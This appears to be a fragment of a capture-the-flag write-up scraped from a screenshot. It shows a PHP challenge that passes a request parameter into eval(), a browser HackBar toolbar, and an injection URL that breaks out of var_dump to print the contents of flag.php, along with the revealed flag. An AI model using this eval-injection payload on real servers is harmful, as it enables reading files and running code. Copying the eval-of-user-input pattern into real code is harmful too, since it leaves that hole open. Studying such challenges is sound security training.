 int(1) Array ( [0] => $flag = 'Too Young Too Simple'; [2] => # echo $flag; [3] => # flag{3120f6750aa39118f8823bf03ae03f30}; [4] => ?> ) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Elements Console Recorder Performance insights Sources Network Performance Memory Application EditThisCookie HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://114.67.175.224:13672/?hello=1);print_r(file("flag.php"));//